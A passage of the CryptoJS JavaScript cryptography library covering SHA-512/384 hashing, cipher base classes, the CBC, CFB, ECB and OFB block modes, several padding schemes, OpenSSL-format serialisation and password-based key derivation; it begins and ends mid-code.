                    var t2h = sigma0h + majh + ((t2l >>> 0) < (sigma0l >>> 0) ? 1 : 0);

                    // Update working variables
                    hh = gh;
                    hl = gl;
                    gh = fh;
                    gl = fl;
                    fh = eh;
                    fl = el;
                    el = (dl + t1l) | 0;
                    eh = (dh + t1h + ((el >>> 0) < (dl >>> 0) ? 1 : 0)) | 0;
                    dh = ch;
                    dl = cl;
                    ch = bh;
                    cl = bl;
                    bh = ah;
                    bl = al;
                    al = (t1l + t2l) | 0;
                    ah = (t1h + t2h + ((al >>> 0) < (t1l >>> 0) ? 1 : 0)) | 0;
                }

                // Intermediate hash value
                H0l = H0.low  = (H0l + al);
                H0.high = (H0h + ah + ((H0l >>> 0) < (al >>> 0) ? 1 : 0));
                H1l = H1.low  = (H1l + bl);
                H1.high = (H1h + bh + ((H1l >>> 0) < (bl >>> 0) ? 1 : 0));
                H2l = H2.low  = (H2l + cl);
                H2.high = (H2h + ch + ((H2l >>> 0) < (cl >>> 0) ? 1 : 0));
                H3l = H3.low  = (H3l + dl);
                H3.high = (H3h + dh + ((H3l >>> 0) < (dl >>> 0) ? 1 : 0));
                H4l = H4.low  = (H4l + el);
                H4.high = (H4h + eh + ((H4l >>> 0) < (el >>> 0) ? 1 : 0));
                H5l = H5.low  = (H5l + fl);
                H5.high = (H5h + fh + ((H5l >>> 0) < (fl >>> 0) ? 1 : 0));
                H6l = H6.low  = (H6l + gl);
                H6.high = (H6h + gh + ((H6l >>> 0) < (gl >>> 0) ? 1 : 0));
                H7l = H7.low  = (H7l + hl);
                H7.high = (H7h + hh + ((H7l >>> 0) < (hl >>> 0) ? 1 : 0));
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 128) >>> 10) << 5) + 30] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 128) >>> 10) << 5) + 31] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Convert hash to 32-bit word array before returning
                var hash = this._hash.toX32();

                // Return final computed hash
                return hash;
            },

            clone: function () {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            },

            blockSize: 1024/32
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA512('message');
         *     var hash = CryptoJS.SHA512(wordArray);
         */
        C.SHA512 = Hasher._createHelper(SHA512);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA512(message, key);
         */
        C.HmacSHA512 = Hasher._createHmacHelper(SHA512);
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var X64WordArray = C_x64.WordArray;
        var C_algo = C.algo;
        var SHA512 = C_algo.SHA512;

        /**
         * SHA-384 hash algorithm.
         */
        var SHA384 = C_algo.SHA384 = SHA512.extend({
            _doReset: function () {
                this._hash = new X64WordArray.init([
                    new X64Word.init(0xcbbb9d5d, 0xc1059ed8), new X64Word.init(0x629a292a, 0x367cd507),
                    new X64Word.init(0x9159015a, 0x3070dd17), new X64Word.init(0x152fecd8, 0xf70e5939),
                    new X64Word.init(0x67332667, 0xffc00b31), new X64Word.init(0x8eb44a87, 0x68581511),
                    new X64Word.init(0xdb0c2e0d, 0x64f98fa7), new X64Word.init(0x47b5481d, 0xbefa4fa4)
                ]);
            },

            _doFinalize: function () {
                var hash = SHA512._doFinalize.call(this);

                hash.sigBytes -= 16;

                return hash;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA384('message');
         *     var hash = CryptoJS.SHA384(wordArray);
         */
        C.SHA384 = SHA512._createHelper(SHA384);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA384(message, key);
         */
        C.HmacSHA384 = SHA512._createHmacHelper(SHA384);
    }());


    /**
     * Cipher core components.
     */
    CryptoJS.lib.Cipher || (function (undefined) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm;
        var C_enc = C.enc;
        var Utf8 = C_enc.Utf8;
        var Base64 = C_enc.Base64;
        var C_algo = C.algo;
        var EvpKDF = C_algo.EvpKDF;

        /**
         * Abstract base cipher template.
         *
         * @property {number} keySize This cipher's key size. Default: 4 (128 bits)
         * @property {number} ivSize This cipher's IV size. Default: 4 (128 bits)
         * @property {number} _ENC_XFORM_MODE A constant representing encryption mode.
         * @property {number} _DEC_XFORM_MODE A constant representing decryption mode.
         */
        var Cipher = C_lib.Cipher = BufferedBlockAlgorithm.extend({
            /**
             * Configuration options.
             *
             * @property {WordArray} iv The IV to use for this operation.
             */
            cfg: Base.extend(),

            /**
             * Creates this cipher in encryption mode.
             *
             * @param {WordArray} key The key.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {Cipher} A cipher instance.
             *
             * @static
             *
             * @example
             *
             *     var cipher = CryptoJS.algo.AES.createEncryptor(keyWordArray, { iv: ivWordArray });
             */
            createEncryptor: function (key, cfg) {
                return this.create(this._ENC_XFORM_MODE, key, cfg);
            },

            /**
             * Creates this cipher in decryption mode.
             *
             * @param {WordArray} key The key.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {Cipher} A cipher instance.
             *
             * @static
             *
             * @example
             *
             *     var cipher = CryptoJS.algo.AES.createDecryptor(keyWordArray, { iv: ivWordArray });
             */
            createDecryptor: function (key, cfg) {
                return this.create(this._DEC_XFORM_MODE, key, cfg);
            },

            /**
             * Initializes a newly created cipher.
             *
             * @param {number} xformMode Either the encryption or decryption transormation mode constant.
             * @param {WordArray} key The key.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @example
             *
             *     var cipher = CryptoJS.algo.AES.create(CryptoJS.algo.AES._ENC_XFORM_MODE, keyWordArray, { iv: ivWordArray });
             */
            init: function (xformMode, key, cfg) {
                // Apply config defaults
                this.cfg = this.cfg.extend(cfg);

                // Store transform mode and key
                this._xformMode = xformMode;
                this._key = key;

                // Set initial values
                this.reset();
            },

            /**
             * Resets this cipher to its initial state.
             *
             * @example
             *
             *     cipher.reset();
             */
            reset: function () {
                // Reset data buffer
                BufferedBlockAlgorithm.reset.call(this);

                // Perform concrete-cipher logic
                this._doReset();
            },

            /**
             * Adds data to be encrypted or decrypted.
             *
             * @param {WordArray|string} dataUpdate The data to encrypt or decrypt.
             *
             * @return {WordArray} The data after processing.
             *
             * @example
             *
             *     var encrypted = cipher.process('data');
             *     var encrypted = cipher.process(wordArray);
             */
            process: function (dataUpdate) {
                // Append
                this._append(dataUpdate);

                // Process available blocks
                return this._process();
            },

            /**
             * Finalizes the encryption or decryption process.
             * Note that the finalize operation is effectively a destructive, read-once operation.
             *
             * @param {WordArray|string} dataUpdate The final data to encrypt or decrypt.
             *
             * @return {WordArray} The data after final processing.
             *
             * @example
             *
             *     var encrypted = cipher.finalize();
             *     var encrypted = cipher.finalize('data');
             *     var encrypted = cipher.finalize(wordArray);
             */
            finalize: function (dataUpdate) {
                // Final data update
                if (dataUpdate) {
                    this._append(dataUpdate);
                }

                // Perform concrete-cipher logic
                var finalProcessedData = this._doFinalize();

                return finalProcessedData;
            },

            keySize: 128/32,

            ivSize: 128/32,

            _ENC_XFORM_MODE: 1,

            _DEC_XFORM_MODE: 2,

            /**
             * Creates shortcut functions to a cipher's object interface.
             *
             * @param {Cipher} cipher The cipher to create a helper for.
             *
             * @return {Object} An object with encrypt and decrypt shortcut functions.
             *
             * @static
             *
             * @example
             *
             *     var AES = CryptoJS.lib.Cipher._createHelper(CryptoJS.algo.AES);
             */
            _createHelper: (function () {
                function selectCipherStrategy(key) {
                    if (typeof key == 'string') {
                        return PasswordBasedCipher;
                    } else {
                        return SerializableCipher;
                    }
                }

                return function (cipher) {
                    return {
                        encrypt: function (message, key, cfg) {
                            return selectCipherStrategy(key).encrypt(cipher, message, key, cfg);
                        },

                        decrypt: function (ciphertext, key, cfg) {
                            return selectCipherStrategy(key).decrypt(cipher, ciphertext, key, cfg);
                        }
                    };
                };
            }())
        });

        /**
         * Abstract base stream cipher template.
         *
         * @property {number} blockSize The number of 32-bit words this cipher operates on. Default: 1 (32 bits)
         */
        var StreamCipher = C_lib.StreamCipher = Cipher.extend({
            _doFinalize: function () {
                // Process partial blocks
                var finalProcessedBlocks = this._process(!!'flush');

                return finalProcessedBlocks;
            },

            blockSize: 1
        });

        /**
         * Mode namespace.
         */
        var C_mode = C.mode = {};

        /**
         * Abstract base block cipher mode template.
         */
        var BlockCipherMode = C_lib.BlockCipherMode = Base.extend({
            /**
             * Creates this mode for encryption.
             *
             * @param {Cipher} cipher A block cipher instance.
             * @param {Array} iv The IV words.
             *
             * @static
             *
             * @example
             *
             *     var mode = CryptoJS.mode.CBC.createEncryptor(cipher, iv.words);
             */
            createEncryptor: function (cipher, iv) {
                return this.Encryptor.create(cipher, iv);
            },

            /**
             * Creates this mode for decryption.
             *
             * @param {Cipher} cipher A block cipher instance.
             * @param {Array} iv The IV words.
             *
             * @static
             *
             * @example
             *
             *     var mode = CryptoJS.mode.CBC.createDecryptor(cipher, iv.words);
             */
            createDecryptor: function (cipher, iv) {
                return this.Decryptor.create(cipher, iv);
            },

            /**
             * Initializes a newly created mode.
             *
             * @param {Cipher} cipher A block cipher instance.
             * @param {Array} iv The IV words.
             *
             * @example
             *
             *     var mode = CryptoJS.mode.CBC.Encryptor.create(cipher, iv.words);
             */
            init: function (cipher, iv) {
                this._cipher = cipher;
                this._iv = iv;
            }
        });

        /**
         * Cipher Block Chaining mode.
         */
        var CBC = C_mode.CBC = (function () {
            /**
             * Abstract base CBC mode.
             */
            var CBC = BlockCipherMode.extend();

            /**
             * CBC encryptor.
             */
            CBC.Encryptor = CBC.extend({
                /**
                 * Processes the data block at offset.
                 *
                 * @param {Array} words The data words to operate on.
                 * @param {number} offset The offset where the block starts.
                 *
                 * @example
                 *
                 *     mode.processBlock(data.words, offset);
                 */
                processBlock: function (words, offset) {
                    // Shortcuts
                    var cipher = this._cipher;
                    var blockSize = cipher.blockSize;

                    // XOR and encrypt
                    xorBlock.call(this, words, offset, blockSize);
                    cipher.encryptBlock(words, offset);

                    // Remember this block to use with next block
                    this._prevBlock = words.slice(offset, offset + blockSize);
                }
            });

            /**
             * CBC decryptor.
             */
            CBC.Decryptor = CBC.extend({
                /**
                 * Processes the data block at offset.
                 *
                 * @param {Array} words The data words to operate on.
                 * @param {number} offset The offset where the block starts.
                 *
                 * @example
                 *
                 *     mode.processBlock(data.words, offset);
                 */
                processBlock: function (words, offset) {
                    // Shortcuts
                    var cipher = this._cipher;
                    var blockSize = cipher.blockSize;

                    // Remember this block to use with next block
                    var thisBlock = words.slice(offset, offset + blockSize);

                    // Decrypt and XOR
                    cipher.decryptBlock(words, offset);
                    xorBlock.call(this, words, offset, blockSize);

                    // This block becomes the previous block
                    this._prevBlock = thisBlock;
                }
            });

            function xorBlock(words, offset, blockSize) {
                // Shortcut
                var iv = this._iv;

                // Choose mixing block
                if (iv) {
                    var block = iv;

                    // Remove IV for subsequent blocks
                    this._iv = undefined;
                } else {
                    var block = this._prevBlock;
                }

                // XOR blocks
                for (var i = 0; i < blockSize; i++) {
                    words[offset + i] ^= block[i];
                }
            }

            return CBC;
        }());

        /**
         * Padding namespace.
         */
        var C_pad = C.pad = {};

        /**
         * PKCS #5/7 padding strategy.
         */
        var Pkcs7 = C_pad.Pkcs7 = {
            /**
             * Pads data using the algorithm defined in PKCS #5/7.
             *
             * @param {WordArray} data The data to pad.
             * @param {number} blockSize The multiple that the data should be padded to.
             *
             * @static
             *
             * @example
             *
             *     CryptoJS.pad.Pkcs7.pad(wordArray, 4);
             */
            pad: function (data, blockSize) {
                // Shortcut
                var blockSizeBytes = blockSize * 4;

                // Count padding bytes
                var nPaddingBytes = blockSizeBytes - data.sigBytes % blockSizeBytes;

                // Create padding word
                var paddingWord = (nPaddingBytes << 24) | (nPaddingBytes << 16) | (nPaddingBytes << 8) | nPaddingBytes;

                // Create padding
                var paddingWords = [];
                for (var i = 0; i < nPaddingBytes; i += 4) {
                    paddingWords.push(paddingWord);
                }
                var padding = WordArray.create(paddingWords, nPaddingBytes);

                // Add padding
                data.concat(padding);
            },

            /**
             * Unpads data that had been padded using the algorithm defined in PKCS #5/7.
             *
             * @param {WordArray} data The data to unpad.
             *
             * @static
             *
             * @example
             *
             *     CryptoJS.pad.Pkcs7.unpad(wordArray);
             */
            unpad: function (data) {
                // Get number of padding bytes from last byte
                var nPaddingBytes = data.words[(data.sigBytes - 1) >>> 2] & 0xff;

                // Remove padding
                data.sigBytes -= nPaddingBytes;
            }
        };

        /**
         * Abstract base block cipher template.
         *
         * @property {number} blockSize The number of 32-bit words this cipher operates on. Default: 4 (128 bits)
         */
        var BlockCipher = C_lib.BlockCipher = Cipher.extend({
            /**
             * Configuration options.
             *
             * @property {Mode} mode The block mode to use. Default: CBC
             * @property {Padding} padding The padding strategy to use. Default: Pkcs7
             */
            cfg: Cipher.cfg.extend({
                mode: CBC,
                padding: Pkcs7
            }),

            reset: function () {
                // Reset cipher
                Cipher.reset.call(this);

                // Shortcuts
                var cfg = this.cfg;
                var iv = cfg.iv;
                var mode = cfg.mode;

                // Reset block mode
                if (this._xformMode == this._ENC_XFORM_MODE) {
                    var modeCreator = mode.createEncryptor;
                } else /* if (this._xformMode == this._DEC_XFORM_MODE) */ {
                    var modeCreator = mode.createDecryptor;
                    // Keep at least one block in the buffer for unpadding
                    this._minBufferSize = 1;
                }

                if (this._mode && this._mode.__creator == modeCreator) {
                    this._mode.init(this, iv && iv.words);
                } else {
                    this._mode = modeCreator.call(mode, this, iv && iv.words);
                    this._mode.__creator = modeCreator;
                }
            },

            _doProcessBlock: function (words, offset) {
                this._mode.processBlock(words, offset);
            },

            _doFinalize: function () {
                // Shortcut
                var padding = this.cfg.padding;

                // Finalize
                if (this._xformMode == this._ENC_XFORM_MODE) {
                    // Pad data
                    padding.pad(this._data, this.blockSize);

                    // Process final blocks
                    var finalProcessedBlocks = this._process(!!'flush');
                } else /* if (this._xformMode == this._DEC_XFORM_MODE) */ {
                    // Process final blocks
                    var finalProcessedBlocks = this._process(!!'flush');

                    // Unpad data
                    padding.unpad(finalProcessedBlocks);
                }

                return finalProcessedBlocks;
            },

            blockSize: 128/32
        });

        /**
         * A collection of cipher parameters.
         *
         * @property {WordArray} ciphertext The raw ciphertext.
         * @property {WordArray} key The key to this ciphertext.
         * @property {WordArray} iv The IV used in the ciphering operation.
         * @property {WordArray} salt The salt used with a key derivation function.
         * @property {Cipher} algorithm The cipher algorithm.
         * @property {Mode} mode The block mode used in the ciphering operation.
         * @property {Padding} padding The padding scheme used in the ciphering operation.
         * @property {number} blockSize The block size of the cipher.
         * @property {Format} formatter The default formatting strategy to convert this cipher params object to a string.
         */
        var CipherParams = C_lib.CipherParams = Base.extend({
            /**
             * Initializes a newly created cipher params object.
             *
             * @param {Object} cipherParams An object with any of the possible cipher parameters.
             *
             * @example
             *
             *     var cipherParams = CryptoJS.lib.CipherParams.create({
	         *         ciphertext: ciphertextWordArray,
	         *         key: keyWordArray,
	         *         iv: ivWordArray,
	         *         salt: saltWordArray,
	         *         algorithm: CryptoJS.algo.AES,
	         *         mode: CryptoJS.mode.CBC,
	         *         padding: CryptoJS.pad.PKCS7,
	         *         blockSize: 4,
	         *         formatter: CryptoJS.format.OpenSSL
	         *     });
             */
            init: function (cipherParams) {
                this.mixIn(cipherParams);
            },

            /**
             * Converts this cipher params object to a string.
             *
             * @param {Format} formatter (Optional) The formatting strategy to use.
             *
             * @return {string} The stringified cipher params.
             *
             * @throws Error If neither the formatter nor the default formatter is set.
             *
             * @example
             *
             *     var string = cipherParams + '';
             *     var string = cipherParams.toString();
             *     var string = cipherParams.toString(CryptoJS.format.OpenSSL);
             */
            toString: function (formatter) {
                return (formatter || this.formatter).stringify(this);
            }
        });

        /**
         * Format namespace.
         */
        var C_format = C.format = {};

        /**
         * OpenSSL formatting strategy.
         */
        var OpenSSLFormatter = C_format.OpenSSL = {
            /**
             * Converts a cipher params object to an OpenSSL-compatible string.
             *
             * @param {CipherParams} cipherParams The cipher params object.
             *
             * @return {string} The OpenSSL-compatible string.
             *
             * @static
             *
             * @example
             *
             *     var openSSLString = CryptoJS.format.OpenSSL.stringify(cipherParams);
             */
            stringify: function (cipherParams) {
                // Shortcuts
                var ciphertext = cipherParams.ciphertext;
                var salt = cipherParams.salt;

                // Format
                if (salt) {
                    var wordArray = WordArray.create([0x53616c74, 0x65645f5f]).concat(salt).concat(ciphertext);
                } else {
                    var wordArray = ciphertext;
                }

                return wordArray.toString(Base64);
            },

            /**
             * Converts an OpenSSL-compatible string to a cipher params object.
             *
             * @param {string} openSSLStr The OpenSSL-compatible string.
             *
             * @return {CipherParams} The cipher params object.
             *
             * @static
             *
             * @example
             *
             *     var cipherParams = CryptoJS.format.OpenSSL.parse(openSSLString);
             */
            parse: function (openSSLStr) {
                // Parse base64
                var ciphertext = Base64.parse(openSSLStr);

                // Shortcut
                var ciphertextWords = ciphertext.words;

                // Test for salt
                if (ciphertextWords[0] == 0x53616c74 && ciphertextWords[1] == 0x65645f5f) {
                    // Extract salt
                    var salt = WordArray.create(ciphertextWords.slice(2, 4));

                    // Remove salt from ciphertext
                    ciphertextWords.splice(0, 4);
                    ciphertext.sigBytes -= 16;
                }

                return CipherParams.create({ ciphertext: ciphertext, salt: salt });
            }
        };

        /**
         * A cipher wrapper that returns ciphertext as a serializable cipher params object.
         */
        var SerializableCipher = C_lib.SerializableCipher = Base.extend({
            /**
             * Configuration options.
             *
             * @property {Formatter} format The formatting strategy to convert cipher param objects to and from a string. Default: OpenSSL
             */
            cfg: Base.extend({
                format: OpenSSLFormatter
            }),

            /**
             * Encrypts a message.
             *
             * @param {Cipher} cipher The cipher algorithm to use.
             * @param {WordArray|string} message The message to encrypt.
             * @param {WordArray} key The key.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {CipherParams} A cipher params object.
             *
             * @static
             *
             * @example
             *
             *     var ciphertextParams = CryptoJS.lib.SerializableCipher.encrypt(CryptoJS.algo.AES, message, key);
             *     var ciphertextParams = CryptoJS.lib.SerializableCipher.encrypt(CryptoJS.algo.AES, message, key, { iv: iv });
             *     var ciphertextParams = CryptoJS.lib.SerializableCipher.encrypt(CryptoJS.algo.AES, message, key, { iv: iv, format: CryptoJS.format.OpenSSL });
             */
            encrypt: function (cipher, message, key, cfg) {
                // Apply config defaults
                cfg = this.cfg.extend(cfg);

                // Encrypt
                var encryptor = cipher.createEncryptor(key, cfg);
                var ciphertext = encryptor.finalize(message);

                // Shortcut
                var cipherCfg = encryptor.cfg;

                // Create and return serializable cipher params
                return CipherParams.create({
                    ciphertext: ciphertext,
                    key: key,
                    iv: cipherCfg.iv,
                    algorithm: cipher,
                    mode: cipherCfg.mode,
                    padding: cipherCfg.padding,
                    blockSize: cipher.blockSize,
                    formatter: cfg.format
                });
            },

            /**
             * Decrypts serialized ciphertext.
             *
             * @param {Cipher} cipher The cipher algorithm to use.
             * @param {CipherParams|string} ciphertext The ciphertext to decrypt.
             * @param {WordArray} key The key.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {WordArray} The plaintext.
             *
             * @static
             *
             * @example
             *
             *     var plaintext = CryptoJS.lib.SerializableCipher.decrypt(CryptoJS.algo.AES, formattedCiphertext, key, { iv: iv, format: CryptoJS.format.OpenSSL });
             *     var plaintext = CryptoJS.lib.SerializableCipher.decrypt(CryptoJS.algo.AES, ciphertextParams, key, { iv: iv, format: CryptoJS.format.OpenSSL });
             */
            decrypt: function (cipher, ciphertext, key, cfg) {
                // Apply config defaults
                cfg = this.cfg.extend(cfg);

                // Convert string to CipherParams
                ciphertext = this._parse(ciphertext, cfg.format);

                // Decrypt
                var plaintext = cipher.createDecryptor(key, cfg).finalize(ciphertext.ciphertext);

                return plaintext;
            },

            /**
             * Converts serialized ciphertext to CipherParams,
             * else assumed CipherParams already and returns ciphertext unchanged.
             *
             * @param {CipherParams|string} ciphertext The ciphertext.
             * @param {Formatter} format The formatting strategy to use to parse serialized ciphertext.
             *
             * @return {CipherParams} The unserialized ciphertext.
             *
             * @static
             *
             * @example
             *
             *     var ciphertextParams = CryptoJS.lib.SerializableCipher._parse(ciphertextStringOrParams, format);
             */
            _parse: function (ciphertext, format) {
                if (typeof ciphertext == 'string') {
                    return format.parse(ciphertext, this);
                } else {
                    return ciphertext;
                }
            }
        });

        /**
         * Key derivation function namespace.
         */
        var C_kdf = C.kdf = {};

        /**
         * OpenSSL key derivation function.
         */
        var OpenSSLKdf = C_kdf.OpenSSL = {
            /**
             * Derives a key and IV from a password.
             *
             * @param {string} password The password to derive from.
             * @param {number} keySize The size in words of the key to generate.
             * @param {number} ivSize The size in words of the IV to generate.
             * @param {WordArray|string} salt (Optional) A 64-bit salt to use. If omitted, a salt will be generated randomly.
             *
             * @return {CipherParams} A cipher params object with the key, IV, and salt.
             *
             * @static
             *
             * @example
             *
             *     var derivedParams = CryptoJS.kdf.OpenSSL.execute('Password', 256/32, 128/32);
             *     var derivedParams = CryptoJS.kdf.OpenSSL.execute('Password', 256/32, 128/32, 'saltsalt');
             */
            execute: function (password, keySize, ivSize, salt) {
                // Generate random salt
                if (!salt) {
                    salt = WordArray.random(64/8);
                }

                // Derive key and IV
                var key = EvpKDF.create({ keySize: keySize + ivSize }).compute(password, salt);

                // Separate key and IV
                var iv = WordArray.create(key.words.slice(keySize), ivSize * 4);
                key.sigBytes = keySize * 4;

                // Return params
                return CipherParams.create({ key: key, iv: iv, salt: salt });
            }
        };

        /**
         * A serializable cipher wrapper that derives the key from a password,
         * and returns ciphertext as a serializable cipher params object.
         */
        var PasswordBasedCipher = C_lib.PasswordBasedCipher = SerializableCipher.extend({
            /**
             * Configuration options.
             *
             * @property {KDF} kdf The key derivation function to use to generate a key and IV from a password. Default: OpenSSL
             */
            cfg: SerializableCipher.cfg.extend({
                kdf: OpenSSLKdf
            }),

            /**
             * Encrypts a message using a password.
             *
             * @param {Cipher} cipher The cipher algorithm to use.
             * @param {WordArray|string} message The message to encrypt.
             * @param {string} password The password.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {CipherParams} A cipher params object.
             *
             * @static
             *
             * @example
             *
             *     var ciphertextParams = CryptoJS.lib.PasswordBasedCipher.encrypt(CryptoJS.algo.AES, message, 'password');
             *     var ciphertextParams = CryptoJS.lib.PasswordBasedCipher.encrypt(CryptoJS.algo.AES, message, 'password', { format: CryptoJS.format.OpenSSL });
             */
            encrypt: function (cipher, message, password, cfg) {
                // Apply config defaults
                cfg = this.cfg.extend(cfg);

                // Derive key and other params
                var derivedParams = cfg.kdf.execute(password, cipher.keySize, cipher.ivSize);

                // Add IV to config
                cfg.iv = derivedParams.iv;

                // Encrypt
                var ciphertext = SerializableCipher.encrypt.call(this, cipher, message, derivedParams.key, cfg);

                // Mix in derived params
                ciphertext.mixIn(derivedParams);

                return ciphertext;
            },

            /**
             * Decrypts serialized ciphertext using a password.
             *
             * @param {Cipher} cipher The cipher algorithm to use.
             * @param {CipherParams|string} ciphertext The ciphertext to decrypt.
             * @param {string} password The password.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {WordArray} The plaintext.
             *
             * @static
             *
             * @example
             *
             *     var plaintext = CryptoJS.lib.PasswordBasedCipher.decrypt(CryptoJS.algo.AES, formattedCiphertext, 'password', { format: CryptoJS.format.OpenSSL });
             *     var plaintext = CryptoJS.lib.PasswordBasedCipher.decrypt(CryptoJS.algo.AES, ciphertextParams, 'password', { format: CryptoJS.format.OpenSSL });
             */
            decrypt: function (cipher, ciphertext, password, cfg) {
                // Apply config defaults
                cfg = this.cfg.extend(cfg);

                // Convert string to CipherParams
                ciphertext = this._parse(ciphertext, cfg.format);

                // Derive key and other params
                var derivedParams = cfg.kdf.execute(password, cipher.keySize, cipher.ivSize, ciphertext.salt);

                // Add IV to config
                cfg.iv = derivedParams.iv;

                // Decrypt
                var plaintext = SerializableCipher.decrypt.call(this, cipher, ciphertext, derivedParams.key, cfg);

                return plaintext;
            }
        });
    }());


    /**
     * Cipher Feedback block mode.
     */
    CryptoJS.mode.CFB = (function () {
        var CFB = CryptoJS.lib.BlockCipherMode.extend();

        CFB.Encryptor = CFB.extend({
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher;
                var blockSize = cipher.blockSize;

                generateKeystreamAndEncrypt.call(this, words, offset, blockSize, cipher);

                // Remember this block to use with next block
                this._prevBlock = words.slice(offset, offset + blockSize);
            }
        });

        CFB.Decryptor = CFB.extend({
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher;
                var blockSize = cipher.blockSize;

                // Remember this block to use with next block
                var thisBlock = words.slice(offset, offset + blockSize);

                generateKeystreamAndEncrypt.call(this, words, offset, blockSize, cipher);

                // This block becomes the previous block
                this._prevBlock = thisBlock;
            }
        });

        function generateKeystreamAndEncrypt(words, offset, blockSize, cipher) {
            // Shortcut
            var iv = this._iv;

            // Generate keystream
            if (iv) {
                var keystream = iv.slice(0);

                // Remove IV for subsequent blocks
                this._iv = undefined;
            } else {
                var keystream = this._prevBlock;
            }
            cipher.encryptBlock(keystream, 0);

            // Encrypt
            for (var i = 0; i < blockSize; i++) {
                words[offset + i] ^= keystream[i];
            }
        }

        return CFB;
    }());


    /**
     * Electronic Codebook block mode.
     */
    CryptoJS.mode.ECB = (function () {
        var ECB = CryptoJS.lib.BlockCipherMode.extend();

        ECB.Encryptor = ECB.extend({
            processBlock: function (words, offset) {
                this._cipher.encryptBlock(words, offset);
            }
        });

        ECB.Decryptor = ECB.extend({
            processBlock: function (words, offset) {
                this._cipher.decryptBlock(words, offset);
            }
        });

        return ECB;
    }());


    /**
     * ANSI X.923 padding strategy.
     */
    CryptoJS.pad.AnsiX923 = {
        pad: function (data, blockSize) {
            // Shortcuts
            var dataSigBytes = data.sigBytes;
            var blockSizeBytes = blockSize * 4;

            // Count padding bytes
            var nPaddingBytes = blockSizeBytes - dataSigBytes % blockSizeBytes;

            // Compute last byte position
            var lastBytePos = dataSigBytes + nPaddingBytes - 1;

            // Pad
            data.clamp();
            data.words[lastBytePos >>> 2] |= nPaddingBytes << (24 - (lastBytePos % 4) * 8);
            data.sigBytes += nPaddingBytes;
        },

        unpad: function (data) {
            // Get number of padding bytes from last byte
            var nPaddingBytes = data.words[(data.sigBytes - 1) >>> 2] & 0xff;

            // Remove padding
            data.sigBytes -= nPaddingBytes;
        }
    };


    /**
     * ISO 10126 padding strategy.
     */
    CryptoJS.pad.Iso10126 = {
        pad: function (data, blockSize) {
            // Shortcut
            var blockSizeBytes = blockSize * 4;

            // Count padding bytes
            var nPaddingBytes = blockSizeBytes - data.sigBytes % blockSizeBytes;

            // Pad
            data.concat(CryptoJS.lib.WordArray.random(nPaddingBytes - 1)).
            concat(CryptoJS.lib.WordArray.create([nPaddingBytes << 24], 1));
        },

        unpad: function (data) {
            // Get number of padding bytes from last byte
            var nPaddingBytes = data.words[(data.sigBytes - 1) >>> 2] & 0xff;

            // Remove padding
            data.sigBytes -= nPaddingBytes;
        }
    };


    /**
     * ISO/IEC 9797-1 Padding Method 2.
     */
    CryptoJS.pad.Iso97971 = {
        pad: function (data, blockSize) {
            // Add 0x80 byte
            data.concat(CryptoJS.lib.WordArray.create([0x80000000], 1));

            // Zero pad the rest
            CryptoJS.pad.ZeroPadding.pad(data, blockSize);
        },

        unpad: function (data) {
            // Remove zero padding
            CryptoJS.pad.ZeroPadding.unpad(data);

            // Remove one more byte -- the 0x80 byte
            data.sigBytes--;
        }
    };


    /**
     * Output Feedback block mode.
     */
    CryptoJS.mode.OFB = (function () {
        var OFB = CryptoJS.lib.BlockCipherMode.extend();

        var Encryptor = OFB.Encryptor = OFB.extend({
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher
                var blockSize = cipher.blockSize;
                var iv = this._iv;
                var keystream = this._keystream;

                // Generate keystream
                if (iv) {
                    keystream = this._keystream = iv.slice(0);

                    // Remove IV for subsequent blocks
                    this._iv = undefined;
                }
                cipher.encryptBlock(keystream, 0);

                // Encrypt
                for (var i = 0; i < blockSize; i++) {
                    words[offset + i] ^= keystream[i];
                }
            }
        });

        OFB.Decryptor = Encryptor;

        return OFB;
    }());


    /**
     * A noop padding strategy.
     */
    CryptoJS.pad.NoPadding = {
        pad: function () {
        },

        unpad: function () {
        }
    };


    (function (undefined) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var CipherParams = C_lib.CipherParams;
        var C_enc = C.enc;
        var Hex = C_enc.Hex;
        var C_format = C.format;

        var HexFormatter = C_format.Hex = {
            /**
             * Converts the ciphertext of a cipher params object to a hexadecimally encoded string.
             *
